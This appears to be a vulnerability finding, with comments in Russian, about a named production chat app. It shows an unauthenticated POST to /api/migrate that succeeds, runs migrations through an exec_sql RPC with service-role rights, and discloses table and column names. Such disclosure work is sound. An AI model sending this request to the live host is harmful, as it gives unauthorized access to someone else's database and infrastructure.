 Unauthenticated POST /api/migrate — exec_sql RPC + schema disclosure
REQUEST
POST /api/migrate HTTP/1.1
Host: snab-chat-production.up.railway.app
Origin: https://www.snabchat.app
// Нет авторизации. На Vercel тот же endpoint требует requireAdmin.
RESPONSE
HTTP/2 200 OK
content-type: application/json; charset=utf-8
server: railway-edge
{
  "success": true,
  "message": "Migration completed",
  "bucketCreated": false,
  "bucketNote": "The resource already exists",
  "columnNote": "Could not auto-add columns. Please run in Supabase SQL Editor: ALTER TABLE sources ADD COLUMN IF
NOT EXISTS storage_path text; ALTER TABLE sources ADD COLUMN IF NOT EXISTS folder_path text;"
}
// РАСКРЫТЫ имена таблиц: sources, conversations
// РАСКРЫТЫ имена колонок: storage_path, folder_path, admin_name
// Вызывается supabase.rpc("exec_sql") через service_role клиент
// На Vercel: 401 "Требуются права администратора"